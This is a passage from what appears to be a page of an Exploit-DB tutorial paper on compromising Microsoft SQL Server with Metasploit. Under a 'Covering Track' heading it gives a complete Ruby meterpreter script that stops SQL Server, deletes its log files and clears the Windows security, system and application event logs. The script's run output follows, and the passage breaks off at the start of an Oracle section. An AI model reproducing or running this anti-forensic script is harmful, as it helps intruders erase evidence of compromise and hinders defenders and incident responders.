 Vulnerability analysis, Security Papers, Exploit Tutorials                                                        http://www.exploit-db.com/papers/13621/


                  meterpreter > getuid
                  Server username: NT AUTHORITYSYSTEM

                  [End Result]------------------------------------------------------------------------------------



                  ++++++++++++++++++++++++++
                   [0x01c] - Covering Track
                  ++++++++++++++++++++++++++


                          How about Log file ?? When we used meterpreter script to spawn shell, Windows Event viewer can keep our log activity. So I found nice scrip

                  Mssqlclear.rb

                  [Code]-----------------------------------------------------------------------------------

                    #MSSQL LOG CLEAR BY ZERO COLD

                    def list_exec(session,cmdlst)
                    print_status("Running Command List ...")
                    r=''
                  session.response_timeout=120
                  cmdlst.each do |cmd|
                  begin
                     print_status "running command #{cmd}"
                     r = session.sys.process.execute("cmd.exe /c #{cmd}", nil, {'Hidden' => true, 'Channelized' => true})
                     while(d = r.channel.read)

                          print_status("#{d}")
                      end
                      r.channel.close
                      r.close
                  rescue ::Exception => e
                      print_error("Error Running Command #{cmd}: #{e.class} #{e}")
                                    end
                            end
                  end

                  commands = ['Net STOP "SQL Server (SQLEXPRESS)" ',
                     'del "%SystemDrive%Program FilesMicrosoft SQL ServerMSSQL.1MSSQLLOGERRORLOG.*"',
                     'del "%SystemDrive%Program FilesMicrosoft SQL ServerMSSQL.1MSSQLLOGlog*.trc"',
                     'Net START "SQL Server (SQLEXPRESS)"']
                  def clrevtlgs(session)
                      evtlogs = [
                       'security',
                       'system',
                       'application',
                       'directory service',
                       'dns server',
                       'file replication service'
                  ]
                    print_status("Clearing Event Logs, this will leave and event 517")
                  begin
                      evtlogs.each do |evl|
                         print_status("Clearing the #{evl} Event Log")
                         log = session.sys.eventlog.open(evl)
                         log.clear
                     end
                     print_status("All Event Logs have been cleared")
                  rescue ::Exception => e
                       print_status("Error clearing Event Log: #{e.class} #{e}")

                           end
                  end

                  list_exec(client,commands)
                  clrevtlgs(client)

                  [End Code]------------------------------------------------------------------------------------


                  Now we got mssqlclear.rb then place code into your metasploit scripts directory


                  [Run Script]---------------------------------------------------------------------------------

                  meterpreter > run mssqlclear
                  [*] Running Command List ...
                  [*] running command Net STOP "SQL Server (SQLEXPRESS)"
                  [*] The SQL Server (SQLEXPRESS) service is stopping.
                  [*] The SQL Server (SQLEXPRESS) service was stopped successfully.
                  [*] running command del "%SystemDrive%Program FilesMicrosoft SQL ServerMSSQL.1MSSQLLOGERRORLOG.*"
                  [*] running command del "%SystemDrive%Program FilesMicrosoft SQL ServerMSSQL.1MSSQLLOGlog*.trc"
                  [*] running command Net START "SQL Server (SQLEXPRESS)"
                  [*] The SQL Server (SQLEXPRESS) service is starting.
                  [*] The SQL Server (SQLEXPRESS) service was started successfully.
                  [*] Clearing Event Logs, this will leave and event 517
                  [*] Clearing the security Event Log
                  [*] Clearing the system Event Log
                  [*] Clearing the application Event Log
                  [*] Clearing the directory service Event Log
                  [*] Clearing the dns server Event Log
                  [*] Clearing the file replication service Event Log[*] All Event Logs have been cleared
                  meterpreter >

                  [End Run]------------------------------------------------------------------------------------



          ######################################
           [0x02] - Get Root on Oracle Database
          ######################################



                  ++++++++++++++++++++++++++++++++++




4 of 12                                                                                                                                   12/24/10 5:52 PM
 